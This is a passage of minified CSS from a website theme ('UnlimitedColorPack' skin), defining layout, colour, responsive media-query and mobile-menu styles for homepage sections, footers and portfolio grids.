(min-width:1200px){.H7_plane{margin-left:-600px;padding:0 0 15px 0;}}@media only screen and (max-width:767px){.home7_fullscreenpic h1{font-size:40px;line-height:1.2;}.home7_fullscreenpic_con{padding:30px 0 40px 0;font-size:20px;}.H7_bnt{padding:10px 15px;font-size:18px;}.H7_icon{width:80px;height:80px;}.H7_icon .fa{font-size:36px;line-height:80px;}.con_a .left .box .icon,.con_a .right .box .icon{display:none;}.con_a .left .box{padding:0 0 0 0;}.con_a .left{float:none;width:auto;}.con_a .left .box{text-align:left;}.con_a .center{display:none;width:auto;float:none;}.con_a .right{float:none;width:auto;}.con_a .right .box{padding:0 0 0 0;}.con_a .right .box:nth-child(2){padding:50px 0;}}@media only screen and (max-width:480px){.H7_bnt{padding:10px 10px;font-size:15px;}}.common_h3{font-size:16px;padding:0 0 5px 0;}.common_h4,.common_h3{text-align:center;font-weight:normal;}.common_h4{color:#666666;font-size:24px;padding:0 0 10px 0;margin:0 0 27px 0;text-transform:uppercase;position:relative;}.common_h4:after{content:"";position:absolute;left:50%;bottom:0;height:2px;width:30px;background:#666666;margin-left:-15px;}.backgroundImage23{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/backgroundImage23.jpg") left top repeat;position:relative;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;}.backgroundImage24{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/backgroundImage24.jpg") left top no-repeat;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;}.backgroundImage25{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/backgroundImage25.jpg") left top no-repeat;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;}.home1_head h4{font-size:28px;}.home1_head h3{font-size:16px;color:#f1f1f1;}.home1_head h4,.home1_head h3{font-weight:normal;}.home1_full_bg1{float:left;width:50%;position:relative;padding:60px 50px 60px 0;}.home1_full_bg1:before{content:"";position:absolute;top:50%;margin-top:-9px;left:100%;border-width:18px 0 18px 18px;border-color:transparent transparent transparent #262626;border-style:solid;z-index:1}.home1_full_bg1 p{padding-bottom:10px;color:#b8b4b4;}.home1_full_bg1_btn a{margin:10px 0 0;text-transform:capitalize;}.home1_full_bg1_btn .Button_default{background-color:transparent;border-radius:5px;-webkit-transition:all 400ms ease-out 0s;-moz-transition:all 400ms ease-out 0s;transition:all 400ms ease-out 0s;}.home1_full_bg1_btn .Button_default:hover{background:transparent;border:2px solid #fff;}.home1_full_bg1_r{float:right;width:50%;height:100%;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/home_img1.jpg") center 0 no-repeat;background-size:cover;position:absolute;right:0;top:0;}.introduce_box{position:relative;}.introduce_box > img{position:absolute;left:0;top:0;}.introduce>h3{font-size:24px;}.introduce>h4{color:#b0afaf;padding:10px 0;}.introduce>h3,.introduce>h4{font-weight:normal;}.introduce{padding:0 0 0 184px;}.introduce.member1{padding-bottom:60px;}.introduce.member2{padding-bottom:60px;}.isotope_grid .isotope_group2{text-align:center;padding:5px 0 26px;}.isotope_grid .isotope_group2 a{border:1px solid #e1e1e1;padding:7px 15px 7px 15px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:13px;}.isotope_grid .isotope_group4{margin:30px 0 40px 0;text-align:center;padding:0;}.isotope_grid .isotope_group4 a{border:1px solid #c1c1c1;background-color:#c1c1c1;padding:7px 77px;margin:0 5px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;font-size:13px;display:inline-block;color:#fff;transition:background-color ease-in 200ms,color ease-in 200ms;-moz-transition:background-color ease-in 200ms,color ease-in 200ms;-webkit-transition:background-color ease-in 200ms,color ease-in 200ms;-o-transition:background-color ease-in 200ms,color ease-in 200ms;-ms-transition:background-color ease-in 200ms,color ease-in 200ms;}.isotope_grid .isotope_group4 a:hover,.isotope_grid .isotope_group4 a.active{color:#a4a2a2;background-color:transparent;}.isotope_grid .isotope_main.isotope_main4 .photo_box{margin:0 0 30px 30px;}.isotope_grid .isotope_main4 .photo_box .content h2{font-size:18px;text-transform:capitalize;font-weight:normal;margin:0 0 10px 0 !important;}.isotope_grid .isotope_main4 .photo_box .content .ico{margin:30px 0 0 0;}.isotope_grid .isotope_main4 .photo_box .ico span{background-color:#fff;color:#69b532;}.home_light_box{margin:0;padding:0;}.home_light_box li{float:left;width:31.02564102564103%;margin-left:7px;list-style:none;}.home_light_box li.iteam{margin:0;}.home_light_box .photo_box .ico{display:none;}.home_light_box .photo_box{margin:0 0 9px 0;}.home2_doing .home2_head{font-size:24px;text-transform:uppercase;padding:0 0 25px 0;font-weight:normal;}.home2_doing>p{padding:0 0 9px 0;}.home2_text_ul ul{margin:0;}.home2_text_ul li{list-style:none;}.home2_text_ul li a{text-decoration:none;padding:4px 0 4px 3px;display:inline-block;color:#a5a5a4;}a.Button_green3{padding:5px 15px;margin:18px 10px 0 0;position:relative;font-size:17px;display:inline-block;white-space:nowrap;color:#FFFFFF !important;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;box-shadow:0 -3px rgba(0,0,0,0.2) inset;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}a.Button_green3:hover{text-decoration:none;background:#555555;}.home2_common_title{font-size:24px;color:#666666;white-space:normal;text-align:center;font-weight:normal;text-transform:uppercase;padding:0 0 3px 0;}.project{text-align:center;padding:17px 169px 36px 169px;}.periodic_box{background:#f9f9f9;border-top:1px solid #e6e6e6;}.describe{text-align:center;padding:0 0 20px 0;}.mark_show{margin:0;}.mark_show li{list-style:none;float:left;width:31%;margin-left:15px;}.mark_show li:first-child{margin-left:0;}.mark_show li a{display:block;height:103px;text-align:center;border-radius:5px;border:1px solid #e9e8e8;-webkit-transition:border 400ms ease-in-out 0s;-moz-transition:border 400ms ease-in-out 0s;transition:border 400ms ease-in-out 0s;}.mark_show li a img{padding:25px 0;max-width:100%;}.mark_show.last{padding:19px 0 0 0;}.footer_about_us p{padding:0 0 12px 0;}.footer_about_us .footer_social a{display:block;width:48.46153846153846%;height:26px;margin:0 0 16px 0;background:#dbdbdb;float:left;}.footer_about_us .footer_social a.rss,.footer_about_us .footer_social a.facebook{margin:0 6px 0 0;}.footer_about_us .footer_social a .character{display:block;text-align:center;color:#636262;float:left;width:79.36507936507937%;line-height:26px;}.footer_about_us .footer_social a .icon{font-size:19px;height:26px;width:20.63492063492063%;line-height:26px;background:#3b59a1;float:left;display:block;text-align:center;}.footer_about_us .footer_social a .icon em{width:18px;height:19px;line-height:20px;color:#fff;display:inline-block;}.footer_about_us .footer_social .google .icon em{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:18px;height:15px;line-height:11px;}.footer_about_us .footer_social .rss .icon{background:#ffa801 left center;color:#ffa801;}.footer_about_us .footer_social .twriter .icon{background:#31aae3 left center;color:#31aae3;}.footer_about_us .footer_social .facebook .icon{background:#3b59a1 left center;color:#3b59a1;}.footer_about_us .footer_social .google .icon{background:#de4b3b left center;color:#de4b3b;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.footer_about_us .footer_social .rss .icon .footer_about_us .footer_social .twriter .icon .footer_about_us .footer_social .facebook .icon .footer_about_us .footer_social .google .icon{background-size:26px 26px;}.Contact_List .green_color{color:#69b532;}.Contact_List .red_color{color:#db3737;}.Contact_List .blue_color{color:#0742d2;}.Contact_List .yellow_color{color:#efa20b;}.Contact_List .light_blue{color:#06a4ec;}.backgroundImage26{background:#f8f8f8;border-top:1px solid #d7d7d7;}.home3_about h3{font-size:28px;padding-bottom:25px;font-weight:normal;}.home3_about p{padding:0 0 10px 0;}.home3_about a{display:inline-block;padding:9px 0 9px 45px;color:#fff !important;font-size:15px;text-decoration:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:22px 0 0 0;-webkit-transition:all 300ms linear 0s;-moz-transition:all 300ms linear 0s;transition:all 300ms linear 0s;}.home3_about a span{font-size:12px;font-weight:normal;display:inline-block;padding:0 31px 0 20px;}.home3_about a:hover{background:#555555;}.home3_advance{text-align:center;}.home3_advance h3{font-size:24px;padding:0 0 20px 0;font-weight:normal;text-transform:uppercase;}.home3_advance p{line-height:28px;padding:0;font-size:15px;padding-bottom:25px;}.home3_advance p span{display:block;}.backgroundImage27{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/backgroundImage27.jpg")left top no-repeat;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;}.home3_facts{color:#fff;text-align:center;padding:0 0 43px 0;}.home3_facts h3{font-size:30px;font-weight:normal;color:#fff;padding:0 0 24px 0;}.home3_facts p{font-size:14px;}.home3_facts p span{display:block;}.home3_news,.home3_testimonials h3{font-weight:normal;color:#666666;text-align:center;font-size:24px;}.home3_news{padding:0 0 7px 0;}.isotope_grid .isotope_group3{text-align:center;margin:5px 0 30px;padding:0;border:1px solid #c7c8c6;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;display:inline-block;}.isotope_grid .isotope_group3 a{border-left:1px solid #c7c8c6;padding:6px 15px 6px 15px;margin:0 !important;font-size:13px;display:inline-block;}.isotope_grid .isotope_group3 a:first-child{border:none;}.isotope_grid2{text-align:center !important;}.isotope_grid2 h2{margin-bottom:0;margin-top:20px;font-size:15px;color:#666666;text-transform:uppercase;}.isotope_grid2 .photo_box .ico span{background-color:#fff;}.news_border{border-bottom:1px solid #d7d7d7;}.outer_box{background:#fcfcfc;border:1px solid #f0f0f0;padding:30px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;position:relative;margin:0 0 17px 0;}.outer_box span{display:block;}.home3_testimonials h3{padding-bottom:23px;}.member_img{position:absolute;left:0;top:50%;margin-top:-67px;margin-left:30px;}.member_img span{text-align:center;padding:10px 0 0 0;}.inner_box{padding-left:129px;}.inner_box p{padding:15px 0 0 0;}.inner_box p span{padding-top:20px;}.inner_box .star{color:#fba709;font-size:14px;}.inner_box .star em{float:left;line-height:1;}.inner_box .star .last{color:#8e8e8e;padding-left:10px;font-style:normal;}.buy_theme{text-align:center;}.buy_theme h3{font-weight:normal;color:#666666;font-size:24px;padding-bottom:30px;position:relative;margin-bottom:25px;}.buy_theme h3:after{position:absolute;content:"";width:189px;margin:0 auto;height:2px;background:#69b532;bottom:0;left:50%;margin-left:-94.5px;}.buy_theme p{padding-bottom:7px;color:#777777;}.buy_theme a{display:inline-block;padding:12px 55px;text-decoration:none;color:#fff !important;margin:14px 3px 0 3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 -3px rgba(0,0,0,0.2) inset;-moz-box-shadow:0 -3px rgba(0,0,0,0.2) inset;box-shadow:0 -3px rgba(0,0,0,0.2) inset;-webkit-transition:all 300ms linear 0s;-moz-transition:all 300ms linear 0s;transition:all 300ms linear 0s;}.buy_theme a:hover{text-decoration:none;background:#555555;}.wrap{padding-bottom:21px;}.wrap img,.wrap p{float:left;}.wrap img{margin-right:10px;width:36%;}.wrap p{width:60%;line-height:20px;}.wrap p span{display:block;}.wrap p span.date{color:#69b532;}.icon_only a{display:inline-block;background:#979797;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-align:center;width:28px;height:28px;margin:0 0 0 18px;-webkit-transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s;}.icon_only a:hover{text-decoration:none;}.icon_only a span{font-size:20px;display:block;line-height:28px;margin:0;-webkit-transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s;}.icon_only{padding-top:28px;}@media only screen and (min-width:1200px){.wrap img{margin-right:18px;width:auto;}.wrap p{width:60%;line-height:20px;}.home_light_box li{margin-left:7px;}}@media only screen and (max-width:979px) and (min-width:768px){.wrap img,.wrap p{width:auto;float:none;}.icon_only a{margin:0 0 0 4px;}}@media only screen and (max-width:767px){.wrap img,.wrap p{width:auto;float:none;}}.functionList_7 .functionBox{padding:30px 0;border:1px solid #e9e9e9;text-align:center;}.functionList_7 .functionBox,.functionList_7 .functiontitle,.functionList_7 .functionIcon,.functionList_7 .functionBox:hover .functiontitle span{transition:all 300ms linear 0s;-webkit-transition:all 300ms linear 0s;-moz-transition:all 300ms linear 0s;}.functionList_7 .functionIcon{font-size:36px;color:#dfdfdf;}.functionList_7 .functiontitle{background:#f9f9f9;padding:7px 5px;font-size:16px;color:#fff;margin:20px 0;color:#666666;}.functionList_7 .functiontitle span{display:block;font-size:12px;color:#777777;}.functionList_7 .functionMore{display:inline-block;margin-top:20px;padding-right:20px;position:relative;}.functionList_7 .functionMore:before{content:"\f054";font-family:'FontAwesome';position:absolute;right:0;top:50%;font-size:12px;margin-top:-10px;}.functionList_7 .functionMain{padding:0 10px;}.functionList_7 .functionBox:hover{border-color:#69b532;}.functionList_7 .functionBox:hover .functionIcon{color:#69b532;background:none;}.functionList_7 .functionBox:hover .functiontitle{background:#69b532;color:#fff;}.functionList_7 .functionBox:hover .functiontitle span{color:#fff;}.backgroundImage28{background:#f8f8f8;}.home4_social_box .fa{font-size:41px;margin-right:0;}.home4_social_box .facebook{color:#1b58a1;}.home4_social_box .twitter{color:#02bde6;}.home4_social_box .rss{color:#ffaa07;}.home4_social_box .plus{color:#f10403;}.home4_social_box .social_title{font-size:18px;color:#69b532;display:inline-block;vertical-align:inherit;line-height:25px;}.home4_social_box .social_title_b{display:block;font-size:14px;color:#8a8a8a;}.home4_service>h3,.home4_service>p{text-align:center;}.home4_service>p{padding-bottom:20px;}.home4_service>h3{color:#7b7b7b;font-size:28px;font-weight:normal;padding-bottom:10px;}.home4_service>p>span{display:block;}.home4_service .service_title{font-size:16px;color:#69b532;font-weight:normal;padding-bottom:13px;border-bottom:1px dashed #d6d6d6;margin-bottom:5px;}.home4_service .service_title .fa{margin-right:13px;font-size:20px;}.home4_service .service_main{padding-bottom:25px;}.home4_service .service_out{position:relative;padding:0 0 0 90px;}.home4_service .service_icon{position:absolute;left:0;top:10px;}.home4_service .service_out .service_title{border-bottom:none;}.decorative{text-align:center;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/through_line.jpg") left top no-repeat;background-size:cover;}.decorative h3{font-size:28px;color:#7b7b7b;font-weight:normal;padding:0;}.decorative p span{display:block;}.decorative .through_line{margin:36px 0 0 0;position:relative;}.decorative .through_line a span{display:inline-block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:34px;color:#69b532;border:1px solid #e7e7e7;width:100px;height:100px;background:#fff;line-height:100px;position:relative;-webkit-transition:all 300ms linear 0s;-moz-transition:all 300ms linear 0s;transition:all 300ms linear 0s;z-index:2;}.decorative .through_line .line_box{position:absolute;content:'';height:1px;background:#e4e4e4;width:807px;top:50px;margin-top:-1px;z-index:0;margin-left:-411px;left:50%;}.decorative .through_line a{display:inline-block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:120px;height:100px;background:#f8f8f8;position:relative;z-index:2;}.decorative .through_line a:hover span{background:#69b532;color:#fff;}.decorative .created_title{font-size:15px;color:#69b532;padding-top:20px;}.theme_features h3{font-size:28px;color:#7b7b7b;font-weight:normal;}.theme_features>p{padding:0 0 10px 0;}.theme_features>ul{margin:0;}.theme_features>ul li{list-style:none;padding:4px 0;}.theme_features>ul li span{color:#69b532;margin-right:10px;}.theme_features >a{display:inline-block;padding:12px 55px;text-decoration:none;color:#fff !important;margin:14px 3px 0 3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#69b532;-webkit-box-shadow:0 -3px rgba(0,0,0,0.2) inset;-moz-box-shadow:0 -3px rgba(0,0,0,0.2) inset;box-shadow:0 -3px rgba(0,0,0,0.2) inset;-webkit-transition:all 300ms linear 0s;-moz-transition:all 300ms linear 0s;transition:all 300ms linear 0s;}.theme_features >a:hover{text-decoration:none;background:#555555;}.backgroundImage29{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/backgroundImage29.jpg") left center no-repeat;background-attachment:fixed;background-size:cover;backface-visibility:hidden;}.parallax{background:rgba(0,0,0,0.6);text-align:center;padding:60px 100px;margin:60px 100px;}.parallax h3,.parallax p{color:#cacaca;}.parallax p{padding:50px 0 25px 0;}.parallax h3{font-size:36px;letter-spacing:3px;font-weight:normal;line-height:1;}.parallax a{font-size:20px;}.our_team{text-align:center;font-size:28px;color:#7c7c7c;padding-bottom:25px;font-weight:normal;}.member_introduce .member_title{font-size:18px;color:#848484;font-weight:normal;line-height:normal;padding-bottom:10px;}.member_introduce .member_title span{display:block;font-size:13px;color:#69b532;}.member_introduce .member_content{padding-bottom:18px;}.member_introduce ul{margin:0;}.member_introduce ul li{list-style:none;display:inline-block;}.member_introduce ul li a{font-size:26px;background:#f7f7f7;display:inline-block;margin:0 2px;text-align:center;-webkit-transition:all 400ms ease-in-out 0s;-moz-transition:all 400ms ease-in-out 0s;transition:all 400ms ease-in-out 0s;}.member_introduce ul li a span{height:34px;width:34px;line-height:34px;display:block;color:#cecece;}.member_introduce ul li a:hover{color:#69b532;text-decoration:none;}.member_introduce ul li a:hover span{color:#fff;}.contact_information{text-align:center;border:1px solid #ebebeb;padding:60px 45px;background:#fff;min-height:318px;-webkit-transition:border 400ms ease-in-out 0s;-moz-transition:border 400ms ease-in-out 0s;transition:border 400ms ease-in-out 0s;}.contact_information:hover{border:1px solid #69b532;}.contact_information>span{text-align:center;color:#69b532;font-size:31px;}.contact_information .info_title{font-size:18px;margin:0;padding:15px 0 34px 0;}.contact_information .info_article{font-size:13px;color:#b5b5b5;}.contact_information .info_article span{display:block;}.contact_information .info_article span:first-child{padding:0 0 10px 0;}.f_business span{display:block;}.f_business .b_title{font-size:45px;color:#fff;}.f_business .subscribe{font-size:14px;color:#c6c6c5;padding:10px 0 28px 0;}.f_business p input{height:55px;border:none;outline:none;}.f_business p input[type="text"]{width:307px;background:#585858;color:#909090;padding:0 10px;}.f_business p input[type="button"]{background:#69b532;width:91px;color:#fff;}.f_business>p{padding-bottom:30px;}@media only screen and (min-width:1200px){.home4_social_box .social_title{font-size:18px;vertical-align:super;line-height:30px;}.home4_social_box .fa{font-size:71px;margin-right:10px;}.decorative .through_line .line_box{width:946px;margin-left:-474px;}.parallax h3{letter-spacing:8px;}.horizontalTab_Top_4 ul.resp-tabs-list li{margin-left:5px;}.Theme_Responsive_20047_home4 .form_submit input[type="submit"].btn{width:48.54%;}}@media only screen and (min-width:768px) and (max-width:979px){.functionList_7 .functionBox{margin-bottom:10px;}.home4_service>p>span,.decorative p span{display:inline-block;}.home4_service .service_title{font-size:15px;}.decorative .through_line .line_box{width:634px;margin-left:-317px;}.parallax{margin:30px 0;}.horizontalTab_Top_4 ul.resp-tabs-list li{margin-left:3px;}.contact_information{padding:30px 15px;}.form_submit input[type="submit"].btn{width:47.52332%;}.Theme_Responsive_20047_home4 > .form_submit input[type="submit"].btn.submit_but{width:49% !important;}.f_business p input{height:45px;}.f_business p input[type="text"]{width:250px;}.f_business>p{padding-bottom:10px;}.f_business .subscribe{padding:5px 0 18px 0;}.introduce_box > img{width:25%;}.introduce{padding:0 0 0 100px;}}@media only screen and (max-width:767px){.decorative .through_line .line_box{display:none;}.decorative .created_title{padding-top:5px;}.created_box{padding-bottom:20px;}.parallax{margin:20px 20px;padding:20px 20px;}.parallax h3{font-size:17px;}.parallax p{padding:10px 0 10px 0;}.functionList_7 .functionBox{margin-bottom:20px;}.contact_information{margin-bottom:15px;}.f_business p input[type="text"]{width:200px;}.f_business p input{height:35px;}.f_business>p{padding-bottom:10px;}.f_business .subscribe{padding:5px 0 10px 0;}.horizontalTab_Top_4 h2.resp-accordion{border:none;padding:0;opacity:0.6;margin-bottom:15px;}.horizontalTab_Top_4 .resp-accordion:hover{background:none;opacity:1;}.horizontalTab_Top_4 h2.resp-accordion.resp-tab-active{opacity:1;margin-bottom:0;}.horizontalTab_Top_4 .resp-arrow{display:none;}.horizontalTab_Top_4 .resp-tab-active{background:none !important;}.horizontalTab_Top_4 .resp-tab-content{margin-bottom:15px;border-bottom:1px solid #e1e1e1;}.home4_social_box .fa{font-size:54px;}}.latest_projects .content_mid p span{display:block;}.latest_projects .content_mid p{padding-bottom:25px;text-align:center;}.hom5_common_title{font-weight:normal;padding-bottom:10px;text-align:center;}.hom5_common_title span{font-size:24px;color:#666666;display:inline-block;padding:0 50px 19px 50px;border-bottom:2px solid #d4d4d4;position:relative;}.hom5_common_title span:after{content:'';position:absolute;left:50%;bottom:-2px;width:146px;margin-left:-73px;height:2px;background:#69b532;}.backgroundImage30{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/backgroundImage30.jpg") left top no-repeat;background-size:cover;}.hom5_ServeList{clear:both;overflow:hidden;display:table-row;}.hom5_ServeList:before{display:none;}.hom5_ServeList > [class^="col-sm"]{display:table-cell;vertical-align:middle;float:none;padding:0;}.hom5_ServeList li{list-style:none;padding:12px 0;position:relative;}.hom5_ServeList h5{font-size:18px;color:#666666;}.hom5_ServeList .fa{height:57px;width:57px;line-height:57px;background-color:#69b532;font-size:24px;color:#FFF;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;vertical-align:middle;}.hom5_ServeList .left{text-align:right;float:none;padding:0;margin:0;}.hom5_ServeList .left li{padding-right:88px;}.hom5_ServeList .right{text-align:left;float:none;padding:0;margin:0;}.hom5_ServeList .right li{padding-left:88px;}.hom5_ServeList .center{padding:0;}.hom5_ServeList .center img{margin:0 auto;}.hom5_ServeList .left h5{position:relative;margin-bottom:15px;text-align:right;}.hom5_ServeList .right h5{position:relative;margin-bottom:15px;text-align:left;}.hom5_ServeList .left .fa{position:absolute;top:50%;margin-top:-29px;right:0;text-align:center;}.hom5_ServeList .right .fa{position:absolute;top:50%;margin-top:-29px;left:0;text-align:center;}.hom5_ServeList .left a span,.hom5_ServeList .right a span{-webkit-transition:background 300ms ease-in-out 0s;-moz-transition:background 300ms ease-in-out 0s;transition:background 300ms ease-in-out 0s;}.hom5_ServeList .left a:hover span,.hom5_ServeList .right a:hover span{background:#666666;}.hom5_ServeList li p{line-height:1.8;font-size:13px;}.home5_our_feature >p{text-align:center;padding:0 0 30px 0;}.home5_our_feature >p>span{display:block;}.welcom_box{padding:38px 0 0 0;}.welcom_box h3{color:#666666;font-size:24px;font-weight:normal;}.welcom_box h3 span{position:relative;display:inline-block;padding-bottom:35px;margin-bottom:40px;}.welcom_box h3 span:after{content:'';position:absolute;left:0;bottom:0;width:47px;height:2px;background:#69b532;}.welcom_box p{padding-bottom:15px;}.welcom_box a{padding:5px 33px;}.backgroundImage31{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/backgroundImage31.jpg") left center no-repeat;background-size:cover;background-attachment:fixed;backface-visibility:hidden;}.home5_testimonials h3{text-align:center;font-weight:normal;color:#fff;font-size:24px;}.price_box h3,.price_box p{text-align:center;}.price_box h3{font-size:24px;font-weight:normal;color:#666666;}.price_box p{padding-bottom:20px;}.L_FootPane,.R_FootPane{width:50%;float:left;}.L_FootPane{padding-right:15px;}.R_FootPane{padding-left:15px;padding-right:15px;}.home5_contact_p{padding:0 10px 7px 0;}@media only screen and (min-width:1200px){}@media only screen and (min-width:768px) and (max-width:979px){.latest_projects .content_mid p span,.home5_our_feature >p>span{display:inline;}.home5_our_feature >p{padding:0;}.hom5_ServeList h5{font-size:15px;}.hom5_ServeList .left li{padding-right:70px;}.hom5_ServeList .right li{padding-left:70px;}.welcom_box h3{font-size:20px;}.welcom_box h3 span{margin-bottom:0;padding-bottom:15px;}.Testimonials_9 blockquote p:after{right:0;}.MessageBox .trumpet{font-size:51px;}#dnngo_megamenu.IHide-sm li span > img,#dnngo_megamenu.IHide-sm li span > i,#hover_menu.IHide-sm li span > img,#hover_menu.IHide-sm li span > i{display:none;}}@media only screen and (max-width:767px){.latest_projects .content_mid p span,.home5_our_feature >p>span{display:inline;}.hom5_ServeList > [class^="col-sm"]{display:block;}.hom5_ServeList .left li,.hom5_ServeList .right li{padding:60px 0 0 0;margin-bottom:10px;}.hom5_ServeList .left .fa{top:0;right:50%;margin-right:-29px;margin-top:0;}.hom5_ServeList .right .fa{top:0;left:50%;margin-left:-29px;margin-top:0;}.hom5_ServeList .left h5,.hom5_ServeList .right h5,.hom5_ServeList li p{text-align:center;}.number_Animation_4 .number_bg1,.number_Animation_4 .number_bg2,.number_Animation_4 .number_bg3,.number_Animation_4 .number_bg4{padding:20px 0;}.welcom_box{text-align:center;padding:0;}.welcom_box h3 span{margin-bottom:20px;padding-bottom:25px;}.welcom_box h3{font-size:21px;}.welcom_box h3 span:after{left:50%;margin-left:-28.5px;}.welcom_box p{padding-bottom:5px;}.price_box p{padding:0;}.Testimonials_9 blockquote p{margin:0 10px;}.Testimonials_9 blockquote p:before{left:0;}.Testimonials_9 blockquote p:after{right:0;}.MessageBox2{text-align:center;}.L_FootPane,.R_FootPane{float:none;width:auto;padding:0;}.R_FootPane{margin-right:15px;margin-left:15px;}.Theme_Responsive_20047_home5 .form_row.row1,.Theme_Responsive_20047_home5 .form_row.row2,.Theme_Responsive_20047_home5 .form_row.row3{float:none !important;width:auto !important;}.Theme_Responsive_20047_home5 .form_row .form_input{margin:0 !important;}.hom5_common_title span{padding:0 0 19px 0;}.MessageBox .Message_Content h3{font-size:15px;padding:0 0 0 35px;}.member_img{position:static;margin:0;text-align:center;}.inner_box{padding:0;text-align:center;}.inner_box .star{text-align:center;}.inner_box .star em{float:none;}.inner_box p{padding:0;}.inner_box p span{padding-top:0;}.theme_features{padding-top:20px;}.Theme_Responsive_20047_home4 .form_submit input[type="submit"].btn.submit_but,.Theme_Responsive_20047_home4 .form_submit .reset_but{width:38% !important;}.MessageBox{position:relative;}.MessageBox .Message_Icon{position:absolute;left:0;top:9px;width:auto;}.MessageBox .trumpet{font-size:33px;line-height:normal;}.introduce_box > img{margin:0 auto;position:static;}.phoneHeadTop >a>img{max-width:100%;}#dnngo_megamenu.IHide-sm li span > img,#dnngo_megamenu.IHide-sm li span > i,#hover_menu.IHide-sm li span > img,#hover_menu.IHide-sm li span > i{display:none;}}@media only screen and (max-width:540px){.MessageBox .Message_Icon{margin:10px 0 0 0;}}.Theme_12_Elegant img{max-width:100% !important;}.SkinPlugin_icon{position:fixed;top:20%;right:0;width:34px;height:108px;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/xplugin.png") no-repeat center center;z-index:999;cursor:pointer;}.SkinPlugin_icon a,.SkinPlugin_icon a:hover{display:block;width:34px;height:108px;text-decoration:none;}#dnn_wrapper{position:relative;background:#fff;}#dnngo_megamenu .primary_structure span img,#dnngo_megamenu .primary_structure span i,.multi_menu ul li i,.multi_menu ul li img,#hover_menu .dropdown li a i{margin-right:4px;transition:color ease-in 200ms;-webkit-transition:color ease-in 200ms;}#left_menu i.fa{display:none;}.glyphicons{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyph-file:before,.glyph-more-items:before{content:"\f15b"}.CategorieTab_Top_1.CategorieTab_Top .resp-arrow{top:7px;}@media only screen and (max-width:767px){[class*="backgroundImage"],[class*="ContentBottom"]{background-attachment:scroll !important;}.Home5_one_bg .Top_one_con{text-align:center;}}.mm-menu .mm-navbar.mm-navbar-top-2,.mm-menu .mm-navbar.mm-navbar-top-2 a{color:#666;}html.mm-opening.mm-opened .mm-slideout{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-webkit-transform:translate(-80%,0);-moz-transform:translate(-80%,0);-ms-transform:translate(-80%,0);-o-transform:translate(-80%,0);transform:translate(-80%,0);}.mm-slideout{box-shadow:0 0 6px rgba(0,0,0,0.2);-moz-box-shadow:0 0 6px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 6px rgba(0,0,0,0.2);}.mobile_menu .mm-close.mm-btn:before{content:"\f00d";font-family:"FontAwesome";font-size:20px;}.mobile_menu .mm-prev:before,.mobile_menu .mm-arrow:after{display:none;}.mobile_menu .mm-prev:after,.mobile_menu .mm-next:after,.mobile_menu .mm-arrow:before{content:"\f053";font-family:"FontAwesome";font-size:15px;display:inline-block;}.mobile_menu .mm-next:after{border:none;transform:none;-webkit-transform:none;content:"\f105";font-family:"FontAwesome";font-size:16px;display:inline-block;top:-12px;}.mobile_menu .mm-navbar .mm-btn{line-height:46px;}@media all and (max-width:175px){html.mm-opening.mm-opened .mm-slideout{-webkit-transform:translate(-140px,0);-moz-transform:translate(-140px,0);-ms-transform:translate(-140px,0);-o-transform:translate(-140px,0);transform:translate(-140px,0);}}@media all and (min-width:550px){html.mm-opening.mm-opened .mm-slideout{-webkit-transform:translate(-440px,0);-moz-transform:translate(-440px,0);-ms-transform:translate(-440px,0);-o-transform:translate(-440px,0);transform:translate(-440px,0);}}@media only screen and (max-width:767px){.mobile_menu.mm-menu{left:auto;right:0;display:block!important;}.mobile_menu .menu_header{border-bottom:1px solid #AFAFAF;}#header_slide{display:none;}.mobile_menu.mm-menu .mm-listview > li > a.mm-next{bottom:1px;}.mobile_menu.mm-menu em.mm-counter{z-index:5;pointer-events:none}}@media only screen and (min-width:768px){html.mm-opening.mm-opened .mm-slideout{-webkit-transform:translate(0%,0);-moz-transform:translate(0%,0);-ms-transform:translate(0%,0);-o-transform:translate(0%,0);transform:translate(0%,0);}}.Skin_01_Portfolio.galler_datail .prev_next,.Skin_01_Portfolio.galler_datail .prev_next *{box-sizing:content-box;-webkit-box-sizing:content-box;}.load_more{margin:48px 0;text-align:center;}.load_more a{display:inline-block;}.load_more 